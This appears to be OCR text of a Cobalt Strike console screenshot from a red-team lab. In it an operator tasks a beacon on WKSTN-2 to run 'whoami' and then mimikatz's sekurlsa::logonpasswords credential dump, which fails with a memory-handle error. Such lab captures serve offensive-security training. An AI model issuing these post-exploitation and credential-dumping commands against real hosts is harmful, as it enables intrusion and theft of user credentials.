 Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 476
nlamb *
WKSTN-2 @ 4960
Event Log X Listeners X Beacon 10.10.17.132@476 X Beacon 10.10.17.132@5024 X Beacon 10.10.17.132@4960 X
[+] established link to parent beacon: 10.10.17.132
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.17.132@476]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
dev\nlamb
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)